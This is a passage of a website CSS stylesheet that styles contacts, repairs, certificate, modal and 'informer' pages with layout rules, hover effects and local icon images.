    margin-top: 70px;
    width: 100%;
}

.contacts-page .map img {
    max-width: 100%;
}

.contacts-page #map {
    width: 100%;
    height: 350px;
}

.contacts-page .department {
    margin-top: 66px;
}

.contacts-page .department:before, .contacts-page .department:after {
    content: " ";
    display: table;
}

.contacts-page .department:after {
    clear: both;
}

@media (max-width: 768px) {
    .contacts-page .department {
        margin-bottom: 40px;
    }
}

.contacts-page .department .title:before, .contacts-page .department .title:after {
    content: " ";
    display: table;
}

.contacts-page .department .title:after {
    clear: both;
}

.contacts-page .department .title h2 {
    margin-top: 0;
    float: left;
}

.contacts-page .department .options {
    margin-top: 4px;
    text-align: right;
    font-size: 14px;
}

@media (max-width: 768px) {
    .contacts-page .department .options {
        width: 100%;
        float: left;
        text-align: left;
    }
}

.contacts-page .department .checkbox {
    margin-left: 26px;
}

.contacts-page .department .checkbox:first-child {
    margin-left: 0;
}

.contacts-page .table-department {
    margin-top: 20px;
}

.contacts-page .table-department .table-title {
    padding-left: 41px;
    padding-right: 41px;
    padding-top: 15px;
    padding-bottom: 12px;
    background: #ffffff;
    color: #929399;
    font-size: 14px;
}

.contacts-page .table-department .table-title:before, .contacts-page .table-department .table-title:after {
    content: " ";
    display: table;
}

.contacts-page .table-department .table-title:after {
    clear: both;
}

@media (max-width: 768px) {
    .contacts-page .table-department .table-title {
        padding-left: 10px;
        padding-right: 10px;
    }
}

.contacts-page .table-department .table-title .mode span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-time.png");
    width: 17px;
    height: 17px;
    margin-right: 8px;
    vertical-align: middle;
}

.contacts-page .table-department .table-title .phone span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-phone.png");
    width: 22px;
    height: 22px;
    margin-right: 8px;
    vertical-align: middle;
}

.contacts-page .table-department .table-title .address span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-address.png");
    width: 14px;
    height: 20px;
    margin-right: 8px;
    vertical-align: middle;
}

.contacts-page .table-department .table-title .name span:before {
    margin-right: 9px;
    display: inline-block;
    content: "";
    width: 22px;
    height: 17px;
    vertical-align: middle;
    background: url("/local/assets/images/icon-table-name.png");
}

.contacts-page .table-department .column {
    float: left;
    width: 25%;
}

@media (max-width: 768px) {
    .contacts-page .table-department .column {
        padding: 5px;
    }
}

.contacts-page .table-department .column:nth-child(3) {
    padding-left: 44px;
}

@media (max-width: 768px) {
    .contacts-page .table-department .column:nth-child(3) {
        padding-left: 5px;
    }
}

.contacts-page .table-department .column:nth-child(4) {
    padding-left: 28px;
}

.contacts-page .table-department .line {
    padding-top: 34px;
    padding-left: 41px;
    padding-right: 41px;
    padding-bottom: 27px;
    margin-top: 12px;
    color: #7E828D;
    background: #ffffff;
    border-left: 2px solid #9C9FA5;
    font-size: 14px;
    line-height: 22px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.contacts-page .table-department .line:before, .contacts-page .table-department .line:after {
    content: " ";
    display: table;
}

.contacts-page .table-department .line:after {
    clear: both;
}

@media (max-width: 768px) {
    .contacts-page .table-department .line {
        padding-left: 10px;
        padding-right: 10px;
    }
}

.contacts-page .table-department .line:hover {
    color: #2A2A2A;
    border-left: 2px solid #FFC800;
}
.contacts-page .table-department .line:hover a {}

.contacts-page .table-department .line:hover .name .more {
    opacity: 1;
}

.contacts-page .table-department .line .name {
    font-size: 20px;
    line-height: 24px;
    font-family: "DinCond";
}

.contacts-page .table-department .line .name span {
    display: block;
}

.contacts-page .table-department .line .name .more {
    opacity: 0;
    position: relative;
    padding-left: 11px;
    padding-right: 25px;
    margin-top: 34px;
    font-family: "Open Sans", sans-serif;
    font-size: 12px;
    color: #2A2A2A;
    display: inline-block;
    border: 2px solid #FFC800;
    line-height: 1.6;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.contacts-page .table-department .line .name .more:before {
    position: absolute;
    right: 11px;
    top: 7px;
    font-family: "mechan";
    font-size: 8px;
    font-weight: 300;
    line-height: 1;
    color: #979797;
}

.contacts-page .table-department .line .phone .item {
    margin-bottom: 10px;
}

.contacts-page .table-department .line .phone_call .item {
    margin-bottom: 10px;
}

.contact-detail-slider {
    float: left;
    margin: -31px 70px 10px -46px;
    width: 56%;
    border: none;
    border-radius: 0;
}

@media (max-width: 768px) {
    .contact-detail-slider {
        margin: 0;
        width: 100%;
    }
}

.contact-detail-slider .slides {
    margin-top: 0;
}

.contact-detail-slider .slides li {
    padding: 0;
}

.contact-detail-slider .slides li:before {
    display: none;
}

.contact-detail-slider .flex-control-nav {
    padding: 0 50px;
    bottom: 40px;
    text-align: left;
}

.contact-detail-slider .flex-control-nav li {
    vertical-align: middle;
}

.contact-detail-slider .flex-control-nav li a {
    width: 5px;
    height: 5px;
    background: #ffffff;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.contact-detail-slider .flex-control-nav li a.flex-active {
    width: 12px;
    height: 12px;
    border: 2px solid #FFC800;
    background: transparent;
}

.contact-detail {
    margin-top: 52px;
}

.contact-detail #map {
    width: 100%;
    height: 310px;
}

.contact-detail .map {
    margin-top: 67px;
}

@media (max-width: 768px) {
    .contact-detail .map {
        margin-bottom: 40px;
    }
}

.contact-detail .map h2 {
    margin-bottom: 23px;
}

.contact-detail .map img {
    max-width: 100%;
}

.contact-detail .map-detail {
    margin-top: 40px;
    padding: 31px 50px 21px 47px;
    width: 100%;
    background: #ffffff;
}

.contact-detail .map-detail:before, .contact-detail .map-detail:after {
    content: " ";
    display: table;
}

.contact-detail .map-detail:after {
    clear: both;
}

.contact-detail .map-detail .light {
    color: #929399;
}

.contact-detail .preview {
    margin-bottom: 13px;
}

.contact-detail .preview:before, .contact-detail .preview:after {
    content: " ";
    display: table;
}

.contact-detail .preview:after {
    clear: both;
}

.contact-detail .description {
    position: relative;
}

@media (max-width: 768px) {
    .contact-detail .description {
        width: 100%;
        padding-left: 0;
    }
}

@media (max-width: 768px) {
    .contact-detail .description:before,
    .flexslider.contact-detail-slider:after,
    .line1 {
        display: none;
    }

    .over_h {
        margin-top: 20px;
        float: left;
        width: 100%;
    }
}

.contact-detail h3, .contact-detail .our-work-modal .title, .our-work-modal .contact-detail .title {
    position: relative;
    margin-bottom: 61px;
}

@media (max-width: 768px) {
    .contact-detail h3, .contact-detail .our-work-modal .title, .our-work-modal .contact-detail .title {
        margin-bottom: 30px;
    }
}

.contact-detail h3:after, .contact-detail .our-work-modal .title:after, .our-work-modal .contact-detail .title:after {
    content: "";
    position: absolute;
    top: 100%;
    margin-top: 31px;
    left: 0;
    width: 319px;
    height: 1px;
    background: #AFB1B8;
}

@media (max-width: 768px) {
    .contact-detail h3:after, .contact-detail .our-work-modal .title:after, .our-work-modal .contact-detail .title:after {
        margin-top: 15px;
    }
}

.table-detail-location ul {
    padding-left: 0;
    margin-top: 0;
    list-style: none;
}

.table-detail-location ul li {
    position: relative;
    padding-left: 28px;
}

.table-detail-location ul li:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "•";
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.table-detail-location .title-line {
    padding-top: 15px;
    padding-bottom: 12px;
    padding-left: 41px;
    padding-right: 41px;
    background: #ffffff;
}

.table-detail-location .title-line:before, .table-detail-location .title-line:after {
    content: " ";
    display: table;
}

.table-detail-location .title-line:after {
    clear: both;
}

@media (max-width: 768px) {
    .table-detail-location .title-line {
        padding: 10px;
    }
}

.table-detail-location .title-line .mode span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-time.png");
    width: 17px;
    height: 17px;
    margin-right: 8px;
    vertical-align: middle;
}

.table-detail-location .title-line .phone {
    padding-left: 42px;
}

.table-detail-location .title-line .phone span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-phone.png");
    width: 22px;
    height: 22px;
    margin-right: 8px;
    vertical-align: middle;
}

.table-detail-location .title-line .address span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-address.png");
    width: 14px;
    height: 20px;
    margin-right: 8px;
    vertical-align: middle;
}

.table-detail-location .title-line .type span:before {
    margin-right: 9px;
    display: inline-block;
    content: "";
    width: 17px;
    height: 17px;
    vertical-align: middle;
    background: url("/local/assets/images/icon-table-type.png");
}

.table-detail-location .column {
    float: left;
    width: 25%;
}

.table-detail-location .column:nth-of-type(2) {
    padding-left: 44px;
}

.table-detail-location .column:nth-of-type(3) {
    padding-left: 44px;
}

.table-detail-location .column:nth-of-type(4) {
    padding-left: 28px;
}

@media (max-width: 768px) {
    .table-detail-location .column {
        padding: 10px !important;
    }
}

.table-detail-location .line {
    padding-top: 34px;
    padding-left: 41px;
    padding-right: 41px;
    padding-bottom: 27px;
    margin-top: 10px;
    background: #ffffff;
    border-left: 2px solid #FFC800;
}

.table-detail-location .line:before, .table-detail-location .line:after {
    content: " ";
    display: table;
}

.table-detail-location .line:after {
    clear: both;
}

@media (max-width: 768px) {
    .table-detail-location .line {
        padding: 10px;
    }
}

.table-detail-location .line .phone .item {
    margin-bottom: 10px;
}

.repairs-slider {
    float: left;
    margin-bottom: 0;
    width: 100%;
    border: none;
    border-radius: 0;
}

.repairs-slider .slides {
    margin-top: 0;
}

.repairs-slider .slides li {
    padding: 0;
}

.repairs-slider .slides li:before {
    display: none;
}

.repairs-slider .flex-control-nav {
    padding: 0 50px;
    bottom: 40px;
    text-align: left;
}

.repairs-slider .flex-control-nav li {
    vertical-align: middle;
}

.repairs-slider .flex-control-nav li a {
    width: 5px;
    height: 5px;
    background: #ffffff;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.repairs-slider .flex-control-nav li a.flex-active {
    width: 12px;
    height: 12px;
    border: 2px solid #FFC800;
    background: transparent;
}

.page-repairs .page-title {
    margin-bottom: 52px;
}

.page-repairs .map-wrapper {
    float: left;
    width: 100%;
    margin-top: 20px;
}

.page-repairs .map-wrapper img {
    width: 100%;
}

.page-repairs #map {
    width: 100%;
    height: 350px;
}

.page-repairs .map {
    margin-top: 46px;
}

.page-repairs .map:before, .page-repairs .map:after {
    content: " ";
    display: table;
}

.page-repairs .map:after {
    clear: both;
}

.page-repairs .map h2 {
    width: 65%;
    float: left;
}

.page-repairs .map .select-point {
    margin-top: 7px;
    float: right;
}

.page-repairs .map .btn {
    padding: 13px 21px 8px;
    border: 2px solid #FFC800;
    border-radius: 0;
}

.page-repairs .map .btn .caret {
    right: 29px;
}

.page-repairs .map .bootstrap-select {
    width: 230px !important;
}

.page-repairs .repairs-content {
    padding: 17px 41px 20px;
    margin-top: 70px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-repairs .repairs-content h3, .page-repairs .repairs-content .our-work-modal .title, .our-work-modal .page-repairs .repairs-content .title {
        margin-top: 0;
    }
}

.page-repairs .repairs-content .content {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
}

.page-repairs .repairs-content ul {
    width: 92%;
    padding-left: 0;
    padding-bottom: 7px;
    padding-top: 18px;
    margin-top: 15px;
    margin-bottom: 28px;
    list-style: none;
    border-top: 1px solid #CBCBCB;
    border-bottom: 1px solid #CBCBCB;
}

.page-repairs .repairs-content ul li {
    margin-bottom: 12px;
    position: relative;
    padding-left: 27px;
}

.page-repairs .repairs-content ul li:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "•";
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.page-repairs .preview {
    background: #FFC800;
    overflow: hidden;
}

.page-repairs .preview:before, .page-repairs .preview:after {
    content: " ";
    display: table;
}

.page-repairs .preview:after {
    clear: both;
}

@media (max-width: 768px) {
    .page-repairs .preview {
        background: none;
    }
}

.page-repairs .preview .banner {
    padding-top: 47px;
    padding-left: 40px;
    padding-right: 30px;
    padding-bottom: 43px;
    width: 100%;
    float: left;
    background: #FFC800;
}

@media (max-width: 768px) {
    .page-repairs .preview .banner {
        padding-left: 24%;
    }
}

.page-repairs .preview .banner .icon {
    float: left;
}

.page-repairs .preview .banner .title {
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
    text-transform: uppercase;
}

@media (max-width: 1200px) {
    .page-repairs .preview .banner .title {
        line-height: normal;
    }
}

.page-repairs .preview .banner .description {
    margin-top: 14px;
    font-size: 14px;
}

.page-repairs .preview .banner .text {
    padding-top: 7px;
    padding-left: 115px;
}

.page-repairs .preview .column {
    float: left;
    width: 50%;
}

@media (max-width: 768px) {
    .page-repairs .preview .column {
        width: 100%;
    }
}

.page-repairs .preview .column:last-child {
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-repairs .preview .column:last-child {
        margin-top: 30px;
        background: #ffffff;
    }
}

.page-repairs .preview .about {
    position: relative;
    padding-top: 82px;
    padding-bottom: 68px;
    overflow: hidden;
}

@media (max-width: 768px) {
    .page-repairs .preview .about {
        padding-top: 63px;
        padding-bottom: 0;
    }
}

.page-repairs .preview .about:before {
    position: absolute;
    content: "";
    background: url("/local/assets/images/remont-back-1.png");
    width: 226px;
    height: 288px;
    left: 100%;
    top: 108px;
    margin-left: -156px;
}

@media (max-width: 768px) {
    .page-repairs .preview .about:before {
        display: none;
    }
}

.page-repairs .preview .about:after {
    position: absolute;
    content: "";
    background: url("/local/assets/images/remont-back-1.png");
    width: 226px;
    height: 288px;
    left: 0;
    top: 362px;
    margin-left: -153px;
}

@media (max-width: 768px) {
    .page-repairs .preview .about:after {
        display: none;
    }
}

.page-repairs .preview .about .item {
    position: relative;
    padding-left: 83px;
    margin-bottom: 63px;
}

.page-repairs .preview .about .item.time:before {
    content: "";
    position: absolute;
    width: 43px;
    height: 43px;
    left: 0;
    top: -12px;
    background: url("/local/assets/images/icon-time.png") #FCCB16 no-repeat center;
}

.page-repairs .preview .about .item.money:before {
    content: "";
    position: absolute;
    width: 43px;
    height: 43px;
    left: 0;
    top: -12px;
    background: url("/local/assets/images/icon-money.png") #FCCB16 no-repeat center;
}

.page-repairs .preview .about .title {
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
}

.page-repairs .preview .about .description {
    margin-top: 14px;
    font-size: 14px;
    color: #929399;
}

.page-repairs .preview .about .circle {
    padding-top: 82px;
    margin-top: -5px;
    background: url("/local/assets/images/back-circle.png") center no-repeat;
    width: 100%;
    height: 231px;
    text-align: center;
}

@media (max-width: 768px) {
    .page-repairs .preview .about .circle {
        position: absolute;
        width: 231px;
        top: 50%;
        right: 50px;
        margin-top: -115px;
    }
}

.page-repairs .repairs-tabs {
    margin-top: 70px;
}

.page-repairs .repairs-tabs .nav-tabs {
    border-bottom: 4px solid #FFC800;
}

.page-repairs .repairs-tabs .nav-tabs > li {
    margin: 0;
}

.page-repairs .repairs-tabs .nav-tabs > li.active > a {
    background: #FFC800;
}

.page-repairs .repairs-tabs .nav-tabs > li.active > a:hover {
    color: #2A2A2A;
}

.page-repairs .repairs-tabs .nav-tabs > li > a {
    border: none;
    margin: 0;
    min-width: 156px;
    font-size: 16px;
    font-family: "DinCond";
    color: #2A2A2A;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    border-radius: 0;
    text-align: center;
    padding-top: 16px;
    padding-bottom: 12px;
    background: #ffffff;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-repairs .repairs-tabs .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.page-repairs .new-reviews {
    margin-top: 40px;
}

.page-repairs .new-reviews input, .page-repairs .new-reviews textarea {
    padding-left: 30px;
    margin-bottom: 20px;
    background: rgba(74, 74, 74, 0.1);
    border: none;
    width: 100%;
    font-size: 14px;
    color: #4A4A4A;
}

.page-repairs .new-reviews input::-moz-placeholder, .page-repairs .new-reviews textarea::-moz-placeholder {
    color: #4A4A4A;
    opacity: 1;
}

.page-repairs .new-reviews input:-ms-input-placeholder, .page-repairs .new-reviews textarea:-ms-input-placeholder {
    color: #4A4A4A;
}

.page-repairs .new-reviews input::-webkit-input-placeholder, .page-repairs .new-reviews textarea::-webkit-input-placeholder {
    color: #4A4A4A;
}

.page-repairs .new-reviews input {
    height: 50px;
}

.page-repairs .new-reviews textarea {
    height: 186px;
    padding-top: 13px;
    padding-left: 24px;
}

.page-repairs .new-reviews .submit {
    width: 140px;
    height: 50px;
    margin-top: 19px;
    margin-left: 2px;
    background: #ffffff;
    border: 2px solid #FFC800;
    font-size: 14px;
    font-weight: 600;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-repairs .new-reviews .submit:hover {
    background: #FFC800;
}

.page-repairs .reviews-list {
    padding-bottom: 10px;
    padding-top: 33px;
    margin-top: 70px;
    background: #ffffff;
    counter-reset: heading;
}

.page-repairs .reviews-list .review {
    padding-bottom: 25px;
    border-bottom: 1px solid #CBCBCB;
}

.page-repairs .reviews-list .item {
    position: relative;
    margin-bottom: 25px;
    padding: 0 42px;
}

.page-repairs .reviews-list .item:before {
    position: absolute;
    right: 39px;
    top: 0;
    counter-increment: heading;
    content: "#" counter(heading);
    font-size: 17px;
    color: #9C9FA5;
    font-family: "DinCond";
}

.page-repairs .reviews-list .item:last-child {
    margin-bottom: 0;
}

.page-repairs .reviews-list .item:last-child .review {
    border-bottom: 0;
}

.page-repairs .reviews-list .name {
    position: relative;
    font-size: 17px;
    font-family: "DinCond";
    letter-spacing: 1.5px;
}

.page-repairs .reviews-list .name:before {
    content: "";
    position: absolute;
    width: 2px;
    height: 30px;
    left: -42px;
    top: -5px;
    background: #FFC800;
}

.page-repairs .reviews-list .text {
    margin-top: 10px;
    font-size: 14px;
    line-height: 22px;
}

.page-repairs .reviews-list .date {
    margin-top: 15px;
    color: #929399;
}

.page-repairs .repairs-banner {
    margin-top: 70px;
    padding-top: 125px;
    padding-bottom: 112px;
    padding-left: 72px;
    width: 100%;
    background-color: #FFC800;
    background-image: url("/local/assets/images/back-banner-repairs.png");
    background-repeat: no-repeat;
    background-position: 455px 27px;
}

.page-repairs .repairs-banner:before, .page-repairs .repairs-banner:after {
    content: " ";
    display: table;
}

.page-repairs .repairs-banner:after {
    clear: both;
}

@media (max-width: 768px) {
    .page-repairs .repairs-banner {
        margin-bottom: 40px;
    }
}

.page-repairs .repairs-banner .text {
    width: 50%;
    float: left;
}

.page-repairs .repairs-banner .title {
    position: relative;
    font-size: 45px;
    font-family: "DinCond";
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.page-repairs .repairs-banner .title:before {
    content: "";
    position: absolute;
    width: 105px;
    height: 2px;
    background: #2A2A2A;
    top: 0;
    left: 1px;
    margin-top: -55px;
}

.page-repairs .repairs-banner .description {
    margin-top: 29px;
}

.page-repairs .reviews-added {
    position: relative;
    margin-top: 50px;
    padding-top: 70px;
    padding-bottom: 70px;
    border: 1px solid #C6C6C6;
    text-align: center;
}

.page-repairs .reviews-added .icon-close, .page-repairs .reviews-added .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .page-repairs .reviews-added .link-nav-mobile.toggle:before, .page-repairs .reviews-added .modal .close, .modal .page-repairs .reviews-added .close {
    position: absolute;
    right: 20px;
    top: 20px;
    color: #4A4A4A;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-repairs .reviews-added .icon-close:hover, .page-repairs .reviews-added .header .logo-mobile .link-nav-mobile.toggle:hover:before, .header .logo-mobile .page-repairs .reviews-added .link-nav-mobile.toggle:hover:before, .page-repairs .reviews-added .modal .close:hover, .modal .page-repairs .reviews-added .close:hover {
    opacity: .7;
}

.page-repairs .reviews-added .text {
    margin-top: 20px;
    font-size: 16px;
}

.page-repairs .reviews-added .description {
    margin-top: 15px;
    font-size: 14px;
    color: #929399;
}

.page-repairs .certificates {
    margin-top: 40px;
    padding: 20px 70px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-repairs .certificates {
        padding: 0 30px;
    }
}

.page-repairs .certificates-list {
    padding-right: 160px;
}

.page-repairs .certificates-list:after {
    right: 30px;
}

@media (max-width: 768px) {
    .page-repairs .certificates-list {
        padding-right: 0;
    }
}

.page-repairs .our-work-gallery {
    margin-top: 40px;
    padding: 80px 80px 20px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-repairs .our-work-gallery {
        padding: 20px;
    }
}

.page-repairs .our-work-gallery .items {
    margin: 0 -25px;
}

.page-repairs .our-work-gallery .items:before, .page-repairs .our-work-gallery .items:after {
    content: " ";
    display: table;
}

.page-repairs .our-work-gallery .items:after {
    clear: both;
}

@media (max-width: 768px) {
    .page-repairs .our-work-gallery .items {
        margin: 0 -10px;
    }
}

.page-repairs .our-work-gallery .item {
    margin-bottom: 50px;
    padding: 0 25px;
    float: left;
    width: 25%;
}

@media (max-width: 768px) {
    .page-repairs .our-work-gallery .item {
        padding: 0 10px;
    }
}

.page-repairs .our-work-gallery .item img {
    max-width: 100%;
}

.page-repairs .our-work-gallery .item a {
    position: relative;
    display: block;
    cursor: pointer;
}

.page-repairs .our-work-gallery .item a:hover:before {
    opacity: 1;
}

.page-repairs .our-work-gallery .item a:hover:after {
    opacity: 1;
}

.page-repairs .our-work-gallery .item a:after {
    left: 4px;
    top: 4px;
    right: 4px;
    bottom: 4px;
    content: "";
    position: absolute;
    border: 2px solid #FFC800;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-repairs .our-work-gallery .item a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.certificates-list {
    position: relative;
    padding-left: 0;
    padding-right: 0;
    list-style: none;
    font-size: 14px;
}

@media (max-width: 768px) {
    .certificates-list {
        padding-right: 0;
    }
}

.certificates-list:after {
    /*  content: "";
  position: absolute;
  background: url("/local/assets/images/icon-pdf.png");
  width: 84px;
  height: 114px;
  right: 71px;
  top: 25px;*/
}

@media (max-width: 768px) {
    .certificates-list:after {
        display: none;
    }
}

.certificates-list li {
    padding: 25px 0;
    border-bottom: 1px solid #CBCBCB;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.certificates-list li:hover {
    opacity: .7;
}

.certificates-list li:last-child {
    border-bottom: 0;
}

.certificates-list a {
    padding-left: 32px;
    position: relative;
    color: #32A3D4;
}

.certificates-list li.pdf a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-pdf-min.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list li.docx a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-doc.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list li.iso a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-iso.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list li.ppt a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-ppt.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list li.djvu a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-djvu.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list .size {
    margin-left: 10px;
    color: #929399;
}

.our-work-modal .modal-dialog {
    max-width: 966px;
    width: 100%;
    padding: 0 20px;
}

.our-work-modal .modal-body {
    padding: 0;
}

.our-work-modal .modal-body:before, .our-work-modal .modal-body:after {
    content: " ";
    display: table;
}

.our-work-modal .modal-body:after {
    clear: both;
}

.our-work-modal .slider {
    width: 70%;
    float: left;
}

.our-work-modal .text {
    float: left;
    width: 30%;
    padding-left: 50px;
}

.our-work-modal .title {
    margin-top: 0;
    margin-bottom: 25px;
    color: #ffffff;
}

.our-work-modal .description {
    font-size: 14px;
    color: #ffffff;
    line-height: 22px;
}

.our-work-modal .description p {
    margin-bottom: 25px;
}

.our-work-modal .work-modal-slider {
    margin-bottom: 10px;
    background: none;
    border: none;
    border-radius: 0;
}

.our-work-modal .work-modal-carousel {
    border: none;
    background: none;
    border-radius: 0;
}

.our-work-modal .work-modal-carousel .slides li {
    position: relative;
    cursor: pointer;
}

.our-work-modal .work-modal-carousel .slides li:hover:after {
    opacity: 1;
}

.our-work-modal .work-modal-carousel .slides li:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: 2px solid #FFC800;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.our-work-modal .work-modal-carousel .slides li.flex-active-slide:after {
    opacity: 1;
}

.our-work-modal .flex-direction-nav .flex-next {
    right: 0 !important;
}

.our-work-modal .flex-direction-nav .flex-prev {
    left: 0 !important;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.our-work-modal .flex-direction-nav a {
    width: 60px;
    height: 60px;
    opacity: 0.7;
    background: rgba(0, 0, 0, 0.6);
    outline: none !important;
}

.our-work-modal .flex-direction-nav a:before {
    font-size: 20px;
    font-family: "mechan";
    text-shadow: none;
    color: #ffffff;
    font-weight: 300;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
}

.modal-backdrop {
    background: rgba(74, 78, 88, 0.9);
    opacity: 1 !important;
}

.modal .modal-dialog {
    margin-top: 70px;
}

.modal .modal-content {
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
}

.modal .close {
    position: absolute;
    font-family: "mechan";
    color: #ffffff;
    top: -40px;
    right: -40px;
    background: none;
    border: none;
    font-size: 20px;
}

@media (max-width: 768px) {
    .modal .close {
        top: 0;
        right: -20px;
    }
}

.page-informer {
    padding-top: 52px;
}

.page-informer .tab-publication {
    padding-left: 40px;
}

@media (max-width: 1100px) {
    .page-informer .tab-publication {
        padding-left: 0;
    }
}

.page-informer .tab-publication .block {
    padding: 45px 76px 40px 70px;
}

.page-informer .tab-publication .title {
    padding-left: 0;
}

.page-informer .tab-publication .title:before {
    left: -70px;
}

.page-informer .tab-content:before, .page-informer .tab-content:after {
    content: " ";
    display: table;
}

.page-informer .tab-content:after {
    clear: both;
}

.page-informer .title {
    position: relative;
    padding-left: 76px;
}

.page-informer .nav-tabs {
    border-bottom: 0;
}

.page-informer .nav-tabs > li {
    width: 33.33333%;
    margin: 0;
    border-left: 1px solid #D5D5D5;
}

.page-informer .nav-tabs > li:first-child {
    border-left: 1px solid transparent;
}

.page-informer .nav-tabs > li.active > a {
    background: #FFC800;
}

.page-informer .nav-tabs > li > a {
    padding-top: 36px;
    padding-bottom: 31px;
    margin: 0;
    outline: none !important;
    width: 100%;
    border: none !important;
    border-radius: 0;
    background: #ffffff;
    color: #2A2A2A;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 1.5px;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-tabs > li > a span:before {
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.page-informer .nav-tabs > li > a:hover span:before {
    opacity: .7;
}

.page-informer .nav-publication span:before {
    margin-right: 15px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-publication.png") center no-repeat;
    width: 36px;
    height: 33px;
}

.page-informer .nav-library span:before {
    margin-right: 15px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-library.png") center no-repeat;
    width: 33px;
    height: 33px;
}

.page-informer .nav-catalogs span:before {
    margin-right: 15px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-catalogs.png") center no-repeat;
    width: 32px;
    height: 33px;
}

.page-informer .informer-wrapper {
    margin-top: 30px;
    position: relative;
    padding-left: 236px;
}

@media (max-width: 1100px) {
    .page-informer .informer-wrapper {
        padding-left: 0;
    }
}

.page-informer .informer-nav {
    /*position: absolute;*/
    background: #4A4E58;
    width: 236px;
    left: 0;
    top: 0;
    padding-top: 41px;
    padding-bottom: 29px;
}

@media (max-width: 1100px) {
    .page-informer .informer-nav.toggle .nav-list li {
        display: block;
    }

    .page-informer .informer-nav.toggle .nav-list li.toggle {
        margin-bottom: 18px;
    }
}

@media (max-width: 1100px) {
    .page-informer .informer-nav {
        position: absolute;
        margin-bottom: 20px;
        padding-top: 14px;
        padding-bottom: 5px;
        width: 100%;
        position: relative;
    }
}

.page-informer .informer-nav .title {
    padding-left: 37px;
    font-size: 17px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: #ffffff;
}

@media (max-width: 1100px) {
    .page-informer .informer-nav .title {
        display: none;
    }
}

.page-informer .nav-list {
    margin-top: 25px;
    list-style: none;
    padding: 0;
}

@media (max-width: 1100px) {
    .page-informer .nav-list li {
        display: none;
    }
}

@media (max-width: 1100px) {
    .page-informer .nav-list li.toggle {
        display: inline-block;
        margin-bottom: 0;
    }
}

@media (max-width: 1100px) {
    .page-informer .nav-list {
        margin-top: 0;
    }
}

.page-informer .nav-list a {
    outline: none !important;
}

.page-informer .nav-list a:hover {
    color: #FFC800;
}

.page-informer .nav-item {
    position: relative;
    padding-left: 37px;
    padding-right: 34px;
    margin-bottom: 18px;
}

.page-informer .nav-item.parent .nav-link:before {
    position: absolute;
    left: 100%;
    top: 0;
    margin-left: 10px;
    font-family: "mechan";
    font-size: 6px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-item.active .nav-link {
    color: #FFC800;
}

.page-informer .nav-item.active .nav-link:before {
    color: #FFC800;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.page-informer .nav-item.active:after {
    opacity: 1;
}

.page-informer .nav-item:after {
    position: absolute;
    content: "";
    width: 3px;
    height: 32px;
    background: #FFC800;
    left: 0;
    top: -3px;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-item > ul {
